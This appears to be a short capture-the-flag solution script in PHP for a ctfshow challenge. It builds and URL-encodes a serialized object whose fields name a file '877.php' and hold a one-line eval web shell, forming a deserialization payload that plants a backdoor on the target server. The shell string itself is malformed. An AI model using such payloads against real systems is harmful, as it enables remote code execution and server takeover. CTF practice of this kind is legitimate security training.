 1 <?php
2 class ctfshowvip
3 {
4     public $username;
5     public $password;
6     public $code;
7
8     public function __construct($u = '', $p = '')
9     {
10         $this->username = '877.php';
11         $this->password = '<?php eval($_POST[a];?)';
12     }
13 }
14
15 echo  urlencode(serialize(new ctfshowvip()));